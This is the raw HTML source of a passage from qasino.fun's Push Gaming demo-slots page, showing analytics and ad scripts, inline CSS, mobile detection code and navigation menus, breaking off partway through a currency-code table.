

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://qasino.fun/push-gaming/
body_size: 21640
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-44BDNBLV7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-44BDNBLV7R');
</script>
<script type="text/javascript">
	window.pgs={"page":""};
	function ygoals(id) {
		ym(93395123,'reachGoal',id)
	}
	function fbw(val) {
		window.yaParams = window.yaParams || {}
	    window.yaParams[val]="ok";console.log(yaParams)
	    ym(93395123, 'params', window.yaParams||{});
	}
	window.localized={}
	function  setLocalized(k,v) {
		window.localized[k]=v
	}
	function getLocalized(k)  {
		return window.localized[k] || k
	}
	setLocalized("locDontShowAgain",`Don't show this message again.`)
</script><script type="text/javascript" src="/bereachable.js" async></script>
	<link rel="apple-touch-icon" sizes="180x180" href="/img/fav/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/fav/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#171825">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Play Push Gaming Slots for Free: Try the Demo Versions Today! - qasino.fun</title>
	<meta name="description" content="Discover the exciting world of Push Gaming's online video slots by trying out their demo versions for free! With our demo play, you can explore and experience Push Gaming's exciting slots without risking any real money.">
	<meta property="og:title" content="Play Push Gaming Slots for Free: Try the Demo Versions Today!" />
	<meta property="og:url" content="https://qasino.fun/push-gaming/" />
	<meta property="og:description" content="Discover the exciting world of Push Gaming's online video slots by trying out their demo versions for free! With our demo play, you can explore and experience Push Gaming's exciting slots without risking any real money." />
	<link rel="canonical" href="https://qasino.fun/push-gaming/" />
	<link rel="alternate" hreflang="x-default" href="https://qasino.fun/push-gaming/" />
	<link rel="alternate" hreflang="en" href="https://qasino.fun/push-gaming/" />
	<link rel="alternate" hreflang="ru" href="https://qazino.fun/push-gaming/" /><link rel="alternate" hreflang="pt-br" href="https://pt-br.qasino.fun/push-gaming/" /><link rel="alternate" hreflang="it" href="https://it.qasino.fun/push-gaming/" /><link rel="alternate" hreflang="es" href="https://es.qasino.fun/push-gaming/" /><link rel="alternate" hreflang="de" href="https://de.qasino.fun/push-gaming/" /><link rel="alternate" hreflang="fr" href="https://fr.qasino.fun/push-gaming/" /><link rel="alternate" hreflang="ru-ru" href="https://qazino.fun/push-gaming/" />
	<link rel="modulepreload" href="/js/lib.js?v02">
	<link rel="preconnect" href="https://static.qasino.fun">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="mobile-web-app-capable" content="yes">
	<script type="text/javascript">
		var rndI=Math.floor(Math.random() * (5000000 - 1000000 + 1)) + 1000000
		fetch('https://ads.livescores.pro/c.asp?noc='+rndI, {
		headers: {
	        "Content-Type": "application/x-www-form-urlencoded"
	    },
	    method: 'GET',
	  	}).then((response) => response.json())
		.then((result) => {
			runner("qasino","blockedCountries",result)
		}).catch(err => console.log("cErr ",err))
		window.mydomain="qasino.fun"
	</script>
	<!--<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>-->
	<!--<link href="https://fonts.googleapis.com/css2?family=Kanit:wght@900&display=swap" rel="stylesheet">-->
	<style type="text/css">
		.hidden {display: none;}
		:root {
			--maxw:1024px;
		}
		*, *:before, *:after {
		    box-sizing: border-box;
		}
		body {margin: 0px;font-family: arial,tahoma,sans-serif;background: #0f1221;color: #fff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='400' viewBox='0 0 800 800'%3E%3Cg fill='none' stroke='%23404' stroke-width='1'%3E%3Cpath d='M769 229L1037 260.9M927 880L731 737 520 660 309 538 40 599 295 764 126.5 879.5 40 599-197 493 102 382-31 229 126.5 79.5-69-63'/%3E%3Cpath d='M-31 229L237 261 390 382 603 493 308.5 537.5 101.5 381.5M370 905L295 764'/%3E%3Cpath d='M520 660L578 842 731 737 840 599 603 493 520 660 295 764 309 538 390 382 539 269 769 229 577.5 41.5 370 105 295 -36 126.5 79.5 237 261 102 382 40 599 -69 737 127 880'/%3E%3Cpath d='M520-140L578.5 42.5 731-63M603 493L539 269 237 261 370 105M902 382L539 269M390 382L102 382'/%3E%3Cpath d='M-222 42L126.5 79.5 370 105 539 269 577.5 41.5 927 80 769 229 902 382 603 493 731 737M295-36L577.5 41.5M578 842L295 764M40-201L127 80M102 382L-261 269'/%3E%3C/g%3E%3Cg fill='%23505'%3E%3Ccircle cx='769' cy='229' r='5'/%3E%3Ccircle cx='539' cy='269' r='5'/%3E%3Ccircle cx='603' cy='493' r='5'/%3E%3Ccircle cx='731' cy='737' r='5'/%3E%3Ccircle cx='520' cy='660' r='5'/%3E%3Ccircle cx='309' cy='538' r='5'/%3E%3Ccircle cx='295' cy='764' r='5'/%3E%3Ccircle cx='40' cy='599' r='5'/%3E%3Ccircle cx='102' cy='382' r='5'/%3E%3Ccircle cx='127' cy='80' r='5'/%3E%3Ccircle cx='370' cy='105' r='5'/%3E%3Ccircle cx='578' cy='42' r='5'/%3E%3Ccircle cx='237' cy='261' r='5'/%3E%3Ccircle cx='390' cy='382' r='5'/%3E%3C/g%3E%3C/svg%3E");}
		body.nof {overflow: hidden;height: 100%;}
		header {width: 100%;max-width: var(--maxw);margin: 0px auto;background: #0f1221;border-bottom: 1px solid #494c62;display: flex;align-items: center;height: 55px;position: -webkit-sticky;position: sticky;top:0px;z-index: 1}
		#main {width: 100%;max-width: var(--maxw);margin: 10px auto;min-height: calc(100vh - 270px)}
		#featuredvid  {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;flex-wrap: wrap;}
		#featuredvid a.yt {    display: flex;flex: 1;
    background: #9e0000;
    border-radius: 4px;
    margin: 6px;justify-content: center;text-align: center;padding: 8px;
    align-items: center;color: white;text-decoration: none;font-size: 12.5px;}
    #featuredvid a.yt > svg {margin: 6px}
		#featuredvid a.fv  img {border-radius: 10px;}
		#featuredvid a.fv {    display: flex;flex: 1 1 470px;
    background: rgb(30 36 52);
    border-radius: 4px;
    margin: 6px;
    align-items: flex-start;color: white;text-decoration: none;font-size: 12.5px;}
    	#featuredvid a.fv > span {margin: 4px;}
		#logo {font-family: sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 19px;height: 100%;align-items: center;width: 140px;padding: 0px 6px}
		#logo > svg {margin: 0px 4px}
		#theatre {--tch:52px;height: calc(720/1280*1024px + var(--tch)) !important;position: relative;}
		#theatre #infobar {position: absolute;top:0px;left: 0px;width: 100%;height: 20px;font-size: 11px;background: #000;background: rgb(0 0 0 / 70%);display: flex;align-items: center;padding: 0px 4px;z-index: 1;justify-content: space-between;}
		#theatre #infobar:empty {display: none;}
		#theatre #offerbar {position: absolute;top:0px;left: 0px;width: 100%;height: 100%;background: #000;z-index: 1;display: flex;justify-content: center;flex-wrap: wrap;}
		#offerbarCont {width: 200px;text-align: center;}
		#offerbarCont > .Obut {display: block;margin: 15px 0px;text-align: center;}
		#offerbarCont > .Obut.forReal a {width: 100%;}
		#offerbarCont > .Obut.forReal a span {flex: 1;justify-content: center;}
		#offerbarCont > .Obut.forFun {width: calc(100% - 8px);border: solid 1px #32d1eb;line-height: 30px;font-size: 13px;border-radius: 4px;margin: 15px 4px;cursor: pointer;color: #fff;text-decoration: none;}
		#offerbarCont > .Obut.forFun:hover {border-color: #33a1e9;color: #33a1e9;}
		.fend {align-self: flex-end;}
		#offerbarCont img.Ogame {max-width: 100%;max-height: 100px;}
		#offerbarCont #Oname {display: block;text-align: center;}
		#offerBanner {margin: 30px 0px;align-self: flex-start;width: 100%;text-align: center;}
		#theatreControl {height: var(--tch);display: flex;justify-content: space-between;width: 100%;background: #323448}
		#playIt {height: calc(720/1280*1024px) !important;width: 100%;max-width: 100%;max-height: calc(100vh - var(--tch))}
		#theatre #mobileMenu {width: 0px;overflow: hidden;height: 0px;display: block;}
		#theatre #mobileMenuOff {display: none;}
		#theatreControlButs > a.mobileHamburger {display: none;}
		.justMobile {display: none !important;}
		@media only screen and (max-width: 720px), (max-height:600px) and (orientation: landscape) {
			.justMobile {display: inherit !important;}
			.justMobile.fastSearch {width: unset !important;color: #fff;padding: 0px 5px;text-decoration: none;font-size: 12.5px}
			.justMobile.fastSearch > svg {margin-right: 4px;}
			#mobileMenuProvider {
			    color: #c2fd00;
			    padding: 0px 20px;
			    font-size: 12px;
			    flex: 1 1;
			    align-items: center;
			    align-self: stretch;
			    display: inline-flex;
			    align-content: center;
			    letter-spacing: 0.5px;
			}
			#playIt {height: calc(100% - var(--tch)  - var(--tch2)) !important;width: calc(100%);left: 0px;}
			#theatre {width: 100vw;height: 600px !important;background: #000;display: flex;flex-wrap: wrap;z-index: 10;--tch2:36px;}
			#theatre.mobilefscreen {position: fixed;height: 100% !important;top:0px;left: 0px;}
			#theatre.mobilefscreen #playIt  {position: absolute;top:var(--tch2);}
			#theatreControl {position: absolute;bottom: 0}
			#theatre #mobileMenu {width: 0px;overflow: hidden;transitionx: width 0.3s;}
			#theatre.menu #mobileMenu {position: absolute;
			    top: 0px;
			    left: 0;
			    width: 100%;
			    z-index: 2;
			    background: #323448;
			    height: var(--tch2) !important;
			    display: flex;
			    align-items: flex-end;
			}
			#theatre.menu #mobileMenu > div {
				display: inline-flex;
			    flex: 0 0 175px;
			    flex-wrap: wrap;justify-content: flex-end;
			}
			#mobileMenu > div > hr {display: flex;
			    flex: 1 1 100%;
			    margin: 10px 0px;
			    border-color: rgb(255 255 255 / 24%);
			}
			#theatre.menu #mobileMenuOffx {top: 0px;position: absolute;
			    left: 0;
			    width: 100vw;
			    z-index: 1;
			    background: rgba(0, 0, 5, 0.60);
			    height: calc(100% - var(--tch)) !important;
			    display: flex;}
			#theatre.menu #mobileMenu > div > a {    text-decoration: none;white-space: nowrap;
			    display: flex;
			    flex: 0 0 42px;
			    /* align-self: center; */
			    align-items: center;
			    color: #fff;
			    font-weight: bold;
			    font-size: 12.5px;
			    /* justify-content: space-between; */
			    padding: 0px 6px;
			    min-height: 42px;
			}
			#theatre.menu #mobileMenu > div > a > * {}
			#theatreControlButs > a:not(.tckeep) {display: none;}
			#theatreControlButs > a.mobileHamburger {display: inline-flex;color: #fff;}
			#theatre.menu #theatreControlButs > a.mobileHamburger {color: chartreuse;}
		}
		#theatre:fullscreen {width: 100vw;height: 100vh;}
		#theatre:fullscreen #playIt {height: 100vh !important;}
		#providers,#tagsNav,#mainNav,#footerLinks {width: 100%;max-width: var(--maxw);margin: 0px auto;white-space: nowrap;overflow: auto;background: #1a1f2f;border-bottom: 1px solid #494c62;display: flex;}
		#providers > a,#tagsNav > a,#mainNav > a,#footerLinks > a {display: inline-flex;align-items: center;min-height: 48px;color: #cdd4e7;text-decoration: none;font-weight: 500;padding: 0px 6px;font-size: 12px;}
		#providers > a:hover,#tagsNav > a:hover,#mainNav > a:hover,#footerLinks > a:hover {color: #fff;text-decoration: underline;}
		#providers > a > img {height: 100%}
		#providers > a.selected,#tagsNav > a.selected,#mainNav > a.selected,#footerLinks > a.selected {color: #c2fd00;}
		#tagsNav > a {font-size: 11px}
		#mainNav > a {font-size: 11px;justify-content: center;flex-wrap: wrap;padding: 4px 8px;}
		#footerLinks > a {font-size: 11px;text-transform: none;}
		#mainNav > a > svg {margin-right: 4px;flex: 1 1 100%;margin: 4px 0px;}
		.listRow {display: flex;flex-wrap: wrap;}
		.listCol {flex:1 1 153px;display: flex;flex-wrap: wrap;height: fit-content;align-items: flex-start;}
		#listParent {display: flex;}
		#list,.list {flex:100%;flex-wrap: wrap;display: flex;}
		.slot {display: inline-flex;align-items: flex-start;color: white;flex: 1 1 152px;text-decoration: none;margin: 4px 4px;backgroundx: #3f4257;border-radius: 6px;overflow: hidden;max-width: 479px;cursor: pointer;width: -webkit-fill-available;/**min-height: 115px**/}
		.slot-cont {width: 100%;}
		.slot-image {width: 100%;filter: brightness(70%);overflow: hidden;}
		[target="_qasinofundemo"]:hover .slot-image > img {transform: scale(1.1);transition: transform 3.7s;z-index: 0;}
		.slot:hover .slot-image {filter: brightness(100%);}
		.gridAd .slot-image {filter: brightness(90%);}
		.slot-image-r {width: 100%;/**min-height: 63.33px**/;height: auto;border-radius: 4px}
		.slot-title {font-size: 12px;margin: 4px 0px;padding: 0px 4px;font-weight: bold;}
		.slot:hover .slot-title {color:#f7cc30;}
		.closeIco {color: #c54338;cursor: pointer;} .closeIco2 {color: chocolate;cursor: pointer;}
		.sv2 {position: relative;}
		.sv2 .slot-title {margin: 0px;padding: 5px;position: absolute;bottom: 0px;background: rgba(0,0,0,0.7);width: 100%}
		@media only screen and (min-width: 1000px) {
			.slot {flex:1 1 180px;}
		}
		#welcome {background: #252739;border-bottom: 1px solid #494c62;}
		#welcome > span {padding: 6px;color:#55bdff;font-size: 11px;display: block;width: 100%;max-width: var(--maxw);margin: 0px auto}
		#footer {padding: 10px 0px;color:#ccc;font-size: 11px;background: #1e2434}
		#footer.scrollSpacer {margin-top:1000px;}
		#modal {position: fixed;top:0px;left: 0px;background: rgba(0,0,0,0.8);width: 100%;height: 100%;overflow: auto;display: none;z-index: 20}
		#modal.show {display: block;}
		#modal-content {margin: 20vh auto 0px auto;
    width: 100%;
    max-width: 900px;color: #fff}
    	#search-contPH {flex: 1;text-align:right;display: inline-flex;justify-content: flex-end;margin-left: auto;max-width: calc(50% - 12px)}
    	#searchSpan {margin-left: 14px;margin-right: 10px;}
    	#searchInputPlaceholder {flex:1;max-width: 200px;width:100%;background: #1c1f2f;border:none;line-height: 24px;padding: 0px 4px;outline: 0;color:#fff;font-size: 16px;-webkit-appearance: none;-moz-appearance:    none;appearance:         none;border: 1px solid #114e7e;border-radius: 4px;}
		#searchInputPlaceholder::placeholder {font-size: 12px;text-align: center;color:#e8e8e8;}
		ol[typeof="BreadcrumbList"] {padding:0px;margin:0px auto;width: 100%;max-width: var(--maxw);font-size: 11px;overflow: auto;white-space: nowrap;}
		ol[typeof="BreadcrumbList"] > li > a {}
		ol[typeof="BreadcrumbList"] > li:last-child > * {}
		ol[typeof="BreadcrumbList"] > li > * {line-height: 26px;padding:0px 6px;}
		ol[typeof="BreadcrumbList"] > li+li:before {content: "›";margin: 0px 3px;}
		ol[typeof="BreadcrumbList"] > li {display:inline-flex;align-items: center;min-height: 48px;}
		ol[typeof="BreadcrumbList"] > li a {color:var(--black);text-underline-offset:3px;}
		.gridRow {
			--colc:5;
			column-count: var(--colc);
    		column-gap: 0; column-widthx:auto;white-spacex: pre-wrap;white-space: pre-line;
		}
		.gridRow > .slot {min-width: 163px}
		@media only screen and (max-width: 1024px) {
			.gridRow > .slot {min-width: calc(100vw / var(--colc) - 9px);}
		}
		@media only screen and (max-width: 520px) {
			.gridRow {--colc:2;}
		}
		@media only screen and (max-width: 320px) {
			.gridRow {--colc:2;}
		}
		.gradient-border {
		  --border-width: 1px;
		  position: relative;
		  display: flex;
		  justify-content: center;
		  align-items: center;
		  color: white;
		  background: #1c1f2f;
		  border-radius: var(--border-width);
		}
		.gradient-border::after {
		  position: absolute;
		  content: "";
		  top: calc(-1 * var(--border-width));
		  left: calc(-1 * var(--border-width));
		  z-index: -1;
		  width: calc(100% + var(--border-width) * 2);
		  height: calc(100% + var(--border-width) * 2);
		  background: linear-gradient(60deg, #5f86f2, #a65ff2, #f25fd0, #f25f61, #f2cb5f, #abf25f, #5ff281, #5ff2f0);
		  background-size: 300% 300%;
		  background-position: 0 50%;
		  border-radius: calc(2 * var(--border-width));
		  animation: moveGradient 4s alternate infinite;
		}

		@keyframes moveGradient {
		  50% {
		    background-position: 100% 50%;
		  }
		}
		#download {margin-top: 30px;padding: 10px;font-size: 14px;line-height: 28px;}
		#downloadh,#whoplayedalso {color: #38a9ff;display: block;font-size: 16px;}
		#downloadBut {background: #c2fd00;color: #555;padding: 4px 10px;border-radius: 4px;cursor: pointer;}
		#downloadBut:hover {text-decoration: underline;}
		.articleAds:empty {display: none;}
		.gridAd {padding: 0px 4px;border: solid 1px #4db6b2;background: #008dff33;}
		.gridAd-subtitle {padding: 4px;font-size: 12px;}
		.gridAd .slot-title {color: #38a9ff}
		.articleVid {background: #820811;}
		.articleVid .slot-image {position: relative;padding: 4px}
		.articleVid .slot-duration {position: absolute;bottom: 8px;right: 4px;background: rgba(0,0,0, 0.70);color: #fff;display: inline-block;padding: 2px;font-size: 11px;}
		.articleVid svg {position: absolute;left: 6px;top: 12px;}
		#tlangsp {color: #fff;display: inline-flex;padding: 0px 4px;cursor: pointer;flex:0 0 42px;justify-content: center;}
		#summyArticle {font-size: 12.5px; padding: 10px; background: rgb(255 255 255 / 7%); border-radius: 6px; margin: 4px; line-height: 21px;}
		ins.adsbypro {position: relative;text-align: center;}
		ins.adsbypro:empty::before {content: "ADS"; position: absolute; top: 0; left: 0; color: gray; pointer-events: none; width: 100%; height: 100%; display: flex; justify-content: center; align-items: center; font-size: 13px; font-weight: bold; font-family: sans-serif;background: rgba(255, 255, 255, 0.28)}
		ins.adsbypro.proNoE {display: none;}
		@keyframes scaleEffect {
	      0% {
	        transform: scale(1);
	      }
	      50% {
	        transform: scale(1.1);
	      }
	      100% {
	        transform: scale(1);
	      }
	    }
	</style>
	<script type="text/javascript">
		async function imp(v) {
			if(window[v]==undefined) {
				await import("/js/lib.js?v02").then(e => {
					window[v]=e[v]
				})
			}
			return true
		}
		async function murl(d) {
			await imp('modal')
			modal.url(d)
		}
		async function runner(v,f,p) {
			await imp(v)
			return window[v][f](p)
		}
		async function searchModal(event,pid,pslug) {
			setLocalized("locNoFavs",`You haven't added any slot games to your favorites yet. To add games to your favorites, simply click on the heart icon on the relevant game page.`);
			setLocalized("locNoRecent",`Your recently played games will be displayed here. It appears that you have not yet played any slot games. Please browse the site to start playing, or use the search function to find a specific game you are looking for.`);
			await imp("modal");
			event.preventDefault();
			modal.url({url:"/search.asp?pid="+pid,style:"margin-top:10px;max-width:480px;",cb:async function() {
				document.querySelector("#searchInput").focus();
				await imp("search");
				search.ia.lpwd(pslug)
			}})
		}
		var isMobile = false;
		var naviG=navigator
		if (("userAgentData" in naviG)==true && naviG.userAgentData.platform!="") {
		    isMobile=naviG.userAgentData.mobile;console.log("userAgentData "+isMobile);
		    console.log(naviG.userAgentData)
		} else {
		    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) isMobile = true;})(naviG.userAgent||naviG.vendor||window.opera);
		}
		async function otherlangs() {
			await imp("modal");
			modal.url({url:"/alllangs.asp?path="+location.pathname,style:"margin-top:40px;max-width:480px;",cb:async function() {
				
			}})
		}
	</script>
</head>
<body>
	<div id="welcome"><span>Play Push Gaming Slots for Free: Try the Demo Versions Today!</span></div>
	<header>
		<a id="logo" href="/" title="qasino.fun - Play Free Demo Slots Online">
			<img src="/img/logofull.svg" width="140" alt="qasino.fun logo">
		</a>
		<span id="search-contPH"><span id="searchSpan" class="gradient-border"><input type="text" id="searchInputPlaceholder" onclick="searchModal(event,'','')" autocomplete="false" placeholder="search"></span></span>
		<span id="tlangsp" onclick="otherlangs()">
			<svg class="" width=20 height=20><use xlink:href="#tlangs"></use></svg>
		</span>
	</header>
<div id="mainNav"><a href='/'><svg class="" width=20 height=20><use xlink:href="#homepage"></use></svg> Home</a> <a href='/big-wins/'><svg class="" width=20 height=20><use xlink:href="#video"></use></svg> Big Wins</a> <a href='/rtp/'><svg class="" width=20 height=20><use xlink:href="#perc"></use></svg> RTP Rates</a> <a href='/max-multipliers/'><svg class="" width=20 height=20><use xlink:href="#maxmul"></use></svg> Max Multipliers</a> </div>
<div id="providers"><a href='/providers/'>All Providers</a> <a href='/pragmatic-play/'>Pragmatic Play</a> <a href='/hacksaw-gaming/'>Hacksaw Gaming</a> <a href='/stake-exclusives/'>Stake Exclusives</a> <a href='/netent/'>NetEnt</a> <a href='/relax-gaming/'>Relax Gaming</a> <a href='/nolimit-city/'>Nolimit City</a> <a href='/push-gaming/' class='selected'>Push Gaming</a> <a href='/playn-go/'>Play'n GO</a> <a href='/popiplay/'>Popiplay</a> </div>
<div id="tagsNav"><a href='/popular-slots/'>Popular Slots</a> <a href='/buy-feature/'>Buy Feature</a> <a href='/christmas-themed-slots/'>Christmas Themed</a> <a href='/irish-slots/'>Irish Themed</a> <a href='/megaways/'>Megaways</a> <a href='/table-games/'>Table Games</a> <a href='/plinko/'>Plinko</a> <a href='/classic-slots/'>Classic Slots</a> <a href='/book-themed-slots/'>Book Themed</a> <a href='/halloween-themed-slots/'>Halloween Slots</a> <a href='/virtual-sports/'>Virtual Sports</a> <a href='/loto/'>Loto</a> </div><ol vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/providers/"><span property="name">All Providers</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><span property="name">Push Gaming</span><meta property="position" content="3"></li></ol>
<div id="main"><script type="text/javascript">
	var goB=-1;var ignoreFirstLoad=true;var initHis="about:blank;"
	function countHis() {
		console.log("countHis "+ignoreFirstLoad )
		console.log("countHis ", document.querySelector("#playIt").src)
		if(ignoreFirstLoad) {
			ignoreFirstLoad=false;return
		}
		if(initHis!=document.querySelector("#playIt").src) {
			goB--;initHis=document.querySelector("#playIt").src
		}
	}
	const curs={"sr_RS":"RSD","de":"EUR","tr":"TRY","pt_BR":"BRL","fr_FR":"EUR","es_ES":"EUR","no":"NOK","se":"SEK","fi":"FIM","en_CA":"CAD","it":"EUR",
		"ac": "USD", "ad": "EUR", "ae": "AED", "af": "AFN", "ag": "XCD", "ai": "XCD", "al": "ALL", "am": "AMD", "ao": "AOA", "ar": "ARS", "as": "USD", "at": "EUR", "au": "AUD", "aw": "AWG", "ax": "EUR", "az": "AZN", "ba": "BAM", "bb": "BBD", "bd": "BDT", "be": "EUR", "bf": "XOF", "bg": "BGN", "bh": "BHD", "bi": "BIF", "bj": "XOF", "bl": "EUR", "bm": "BMD", "bn": "BND", "bo": "BOB", "bq": "USD", "br": "BRL", "bs": "BSD", "bt": "INR", "bv": "NOK", "bw": "BWP", "by": "BYR", "bz": "BZD", "ca": "CAD", "cc": "AUD", "cd": "CDF", "cf": "XAF", "cg": "XAF", "ch": "CHF", "ci": "XOF", "ck": "NZD", "cl": "CLP", "cm": "XAF", "cn": "CNY", "co": "COP", "cp": "EUR", "cr": "CRC", "cu": "CUP", "cv": "CVE", "cw": "ANG", "cx": "AUD", "cy": "EUR", "cz": "CZK", "de": "EUR", "dg": "USD", "dj": "DJF", "dk": "DKK", "dm": "XCD", "do": "DOP", "dz": "DZD", "ea": "EUR", "ec": "USD", "ee": "EUR", "eg": "EGP", "eh": "MAD", "er": "ERN", "es": "EUR", "et": "ETB", "eu": "EUR", "fi": "EUR", "fj": "FJD", "fk": "FKP", "fm": "USD", "fo": "DKK", "fr": "EUR", "fx": "EUR", "ga": "XAF", "gb": "GBP", "gd": "XCD", "ge": "GEL", "gf": "EUR", "gg": "GBP", "gh": "GHS", "gi": "GIP", "gl": "DKK", "gm": "GMD", "gn": "GNF", "gp": "EUR", "gq": "XAF", "gr": "EUR", "gs": "GBP", "gt": "GTQ", "gu": "USD", "gw": "XOF", "gy": "GYD", "hk": "HKD", "hm": "AUD", "hn": "HNL", "hr": "HRK", "ht": "HTG", "hu": "HUF", "ic": "EUR", "id": "IDR", "ie": "EUR", "il": "ILS", "im": "GBP", "in": "INR", "io": "USD", "iq": "IQD", "ir": "IRR", "is": "ISK", "it": "EUR", "je": "GBP", "jm": "JMD", "jo": "JOD", "jp": "JPY", "ke": "KES", "kg": "KGS", "kh": "KHR", "ki": "AUD", "km": "KMF", "kn": "XCD", "kp": "KPW", 